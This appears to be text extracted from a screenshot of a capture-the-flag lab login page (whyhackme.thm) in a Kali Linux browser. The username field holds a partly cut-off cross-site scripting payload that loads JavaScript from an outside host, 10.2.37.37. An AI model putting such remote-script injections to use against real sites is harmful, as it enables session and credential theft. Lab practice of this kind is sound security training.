 whyhackme.thm/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Enter ur username and password
Username:
ript src="http://10.2.37.37/xssex.js"></script>
Password:
••••••••
Submit
To logout visit /logout.php or click here